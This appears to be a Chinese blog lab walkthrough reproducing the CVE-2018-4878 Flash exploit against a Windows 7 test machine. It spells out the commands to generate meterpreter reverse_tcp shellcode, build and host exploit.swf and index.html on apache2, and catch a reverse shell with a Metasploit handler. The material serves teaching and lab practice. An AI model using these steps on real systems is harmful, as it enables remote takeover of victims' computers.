cve-2018-4878漏洞复现

CVE-2018-4878

Flash 0day漏洞1、漏洞概述

2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878)。

攻击者通过构造特殊的Flash链接,当用户用浏览器/邮件/Office访问此Flash链接时,会被“远程代码执行”,并且直接被getshell。

靶机:Windows7 sp1

条件:Adobe Flash 28.0.0.137及其之前的版本 IE8浏览器及以前版本(IE9好像也行)

所需工具已上传

kali:192.168.43.16

(需要输入的命令均用<>标记出来,<>不需要输入)

准备工作:





kali中打开终端,找到下载的cve-2018-4878工具,切换到该路径(这种工具在未来应该尽量由自己写出来)



<msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.16 LPORT=4444 -f python>shellcode.txt>

生成shellcode.txt可以查看kali的shellcode



<cat shellcode.txt>查看shellcode,并替换cve-2018-4878里面原来的shellcode



打开cve-2018-4878.py,并根据图中指示修改

好了,改完之后在cve-2018-4878(下载的工具文件夹路径中)

<python cve-2018-4878.py>生成要用的exploit.swf和index.html

<ls>发现已经生成了exploit.swf和index.html两个文件



现在,我们要开启apache2服务,把两个文件复制到apache web路径中

<service apache2 start>

<cp index.html /var/www/html/index.html>

<cp exploit.swf /var/www/html/exploit.swf>



打开msfconsole

<msfconsole>





使用监听模块

<use multi/handler>

加载一枚payload

<set payload windows/meterpreter/reverse_tcp>

使用

<show options>查看需要设置的参数

万事具备,

<exploit>



现在,当靶机使用有cve-2018-4878漏洞的浏览器和Adobe Flash访问http://192.168.43.16/index.html时,就会获得靶机shell



可以看到,已经反弹meterpreter会话,只要输入<shell>就可以拿到shell

通过此次漏洞复习可以更加深刻的了解到,当我们访问一个网页时,其实是访问的一台电脑的某个文件,如果网页存在sql注入,可以通过sql注入来登陆网站后台,并通过进一步操作可以获取提供文件的电脑(服务器)的shell,这个以后再说吧